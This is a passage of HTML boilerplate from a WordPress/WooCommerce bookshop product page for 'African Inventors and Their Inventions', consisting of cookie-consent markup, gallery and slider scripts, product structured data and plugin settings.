                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd092f3ed2c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"African Gold","@id":"https:\/\/xarrabooks.com\/product-category\/african-gold\/"}},{"@type":"ListItem","position":4,"item":{"name":"African Inventors and Their Inventions","@id":"https:\/\/xarrabooks.com\/shop\/african_inventors_and_their_inventions\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/african_inventors_and_their_inventions\/#product","name":"African Inventors and Their Inventions","url":"https:\/\/xarrabooks.com\/shop\/african_inventors_and_their_inventions\/","description":"This book is about African Inventors and their inventions and includes African youth who were below the age of 30. The book answers the questions of where writing, original human language, medicine, obelisks, mathematics, mining, art, architecture, agriculture, irrigation, law, international trade and religion originated.","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/Dr-Motsoko-Pheko-_African-Inventors-and-Their-Inventions.jpg","sku":4981,"offers":[{"@type":"Offer","price":"250.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"250.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/xarrabooks.com\/shop\/african_inventors_and_their_inventions\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-cbaa1d62.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7ca7e636b2","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"4c3b9d1253","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"8703271b0a","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7ca7e636b2","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-fdae9835.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  